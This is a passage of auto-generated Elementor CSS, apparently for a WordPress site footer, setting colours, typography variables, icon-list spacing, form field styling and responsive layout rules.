--e-global-typography-b2ce6af-line-height );}.elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#33AF62;}.elementor-76 .elementor-element.elementor-element-2b25fb77 > .elementor-element-populated{margin:0em 2em 0em 0em;--e-column-margin-right:2em;--e-column-margin-left:0em;}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-secondary );margin:0px 0px 10px 0px;font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-border-divider{width:40px;background:linear-gradient(90deg, #33AF62 0%, #33AF62 100%);}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:40px;height:3px;color:#33AF62;}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-border-star{width:40px;height:3px;color:#33AF62;}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-border-divider::before{height:3px;}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#33AF62;color:#33AF62;}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#33AF62;}.elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-9eaa092 );}.elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-76 .elementor-element.elementor-element-502caf0b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-icon i{color:var( --e-global-color-651faef );transition:color 0.3s;}.elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-icon svg{fill:var( --e-global-color-651faef );transition:fill 0.3s;}.elementor-76 .elementor-element.elementor-element-502caf0b{--e-icon-list-icon-size:13px;--icon-vertical-align:flex-start;--icon-vertical-offset:5px;}.elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-item > a{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#33AF62;}.elementor-76 .elementor-element.elementor-element-3a3d766 .elementor-field-group{padding-right:calc( 7px/2 );padding-left:calc( 7px/2 );margin-bottom:10px;}.elementor-76 .elementor-element.elementor-element-3a3d766 .elementor-form-fields-wrapper{margin-left:calc( -7px/2 );margin-right:calc( -7px/2 );margin-bottom:-10px;}.elementor-76 .elementor-element.elementor-element-3a3d766 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-76 .elementor-element.elementor-element-3a3d766 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-76 .elementor-element.elementor-element-3a3d766 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-76 .elementor-element.elementor-element-3a3d766 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-76 .elementor-element.elementor-element-3a3d766 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-76 .elementor-element.elementor-element-3a3d766 .elementor-field-type-html{padding-bottom:0px;}.elementor-76 .elementor-element.elementor-element-3a3d766 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-3a3d766 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-3a3d766 .e-form__buttons__wrapper__button-next{background-color:#33AF62;}.elementor-76 .elementor-element.elementor-element-3a3d766 .elementor-button[type="submit"]{background-color:#33AF62;}.elementor-76 .elementor-element.elementor-element-3a3d766{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-76 .elementor-element.elementor-element-61110ff8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-76 .elementor-element.elementor-element-61110ff8:not(.elementor-motion-effects-element-type-background), .elementor-76 .elementor-element.elementor-element-61110ff8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-76 .elementor-element.elementor-element-61110ff8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0.5em 1em 0.5em 1em;overflow:visible;}.elementor-76 .elementor-element.elementor-element-61110ff8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-2fc2f47a .elementor-heading-title{font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );color:var( --e-global-color-651faef );}.elementor-76 .elementor-element.elementor-element-6717acf5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-76 .elementor-element.elementor-element-54fb76bd{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-icon i{color:var( --e-global-color-308e809 );transition:color 0.3s;}.elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-icon svg{fill:var( --e-global-color-308e809 );transition:fill 0.3s;}.elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-item > a{font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );}.elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-text{color:var( --e-global-color-651faef );transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-76 .elementor-element.elementor-element-2e2874c3{width:30%;}.elementor-76 .elementor-element.elementor-element-24e9ab51{width:20%;}.elementor-76 .elementor-element.elementor-element-2b25fb77{width:20%;}.elementor-76 .elementor-element.elementor-element-25b9096e{width:30%;}}@media(max-width:1024px){.elementor-76 .elementor-element.elementor-element-3752233b{padding:3em 1em 3em 1em;}.elementor-76 .elementor-element.elementor-element-2e2874c3 > .elementor-element-populated{margin:0em 1em 0em 0em;--e-column-margin-right:1em;--e-column-margin-left:0em;}.elementor-76 .elementor-element.elementor-element-5260d97c img{height:20px;}.elementor-76 .elementor-element.elementor-element-241d0283 .elementor-widget-container{text-align:left;}.elementor-76 .elementor-element.elementor-element-241d0283{--icon-size:13px;--grid-column-gap:18px;}.elementor-76 .elementor-element.elementor-element-24e9ab51 > .elementor-element-populated{margin:0em 1em 0em 0em;--e-column-margin-right:1em;--e-column-margin-left:0em;}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-border-divider{width:37px;}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:37px;}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-border-star{width:37px;}.elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-76 .elementor-element.elementor-element-2b25fb77 > .elementor-element-populated{margin:0em 1em 0em 0em;--e-column-margin-right:1em;--e-column-margin-left:0em;}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-border-divider{width:37px;}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:37px;}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-border-star{width:37px;}.elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-item > a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-76 .elementor-element.elementor-element-2fc2f47a > .elementor-widget-container{padding:0em 4em 0em 0em;}.elementor-76 .elementor-element.elementor-element-2fc2f47a .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );}.elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-item > a{font-size:var( --e-global-typography-112b6c4-font-size );}}@media(max-width:767px){.elementor-76 .elementor-element.elementor-element-3752233b{padding:2.5em 1em 2em 1em;}.elementor-76 .elementor-element.elementor-element-2e2874c3 > .elementor-element-populated{margin:0em 0em 1em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-76 .elementor-element.elementor-element-5260d97c img{height:22px;}.elementor-76 .elementor-element.elementor-element-241d0283{--icon-size:12px;}.elementor-76 .elementor-element.elementor-element-24e9ab51{width:50%;}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-border-divider{width:35px;}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:35px;}.elementor-76 .elementor-element.elementor-element-4a53c072 .elementskit-section-title-wraper .elementskit-border-star{width:35px;}.elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-e87f617 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-76 .elementor-element.elementor-element-2b25fb77{width:50%;}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-border-divider{width:35px;}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:35px;}.elementor-76 .elementor-element.elementor-element-1960f058 .elementskit-section-title-wraper .elementskit-border-star{width:35px;}.elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-502caf0b .elementor-icon-list-item > a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-76 .elementor-element.elementor-element-25b9096e > .elementor-element-populated{margin:1em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-76 .elementor-element.elementor-element-72815d32 > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-76 .elementor-element.elementor-element-2fc2f47a > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-76 .elementor-element.elementor-element-2fc2f47a{text-align:center;}.elementor-76 .elementor-element.elementor-element-2fc2f47a .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );}.elementor-76 .elementor-element.elementor-element-6717acf5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-54fb76bd .elementor-icon-list-item > a{font-size:var( --e-global-typography-112b6c4-font-size );}}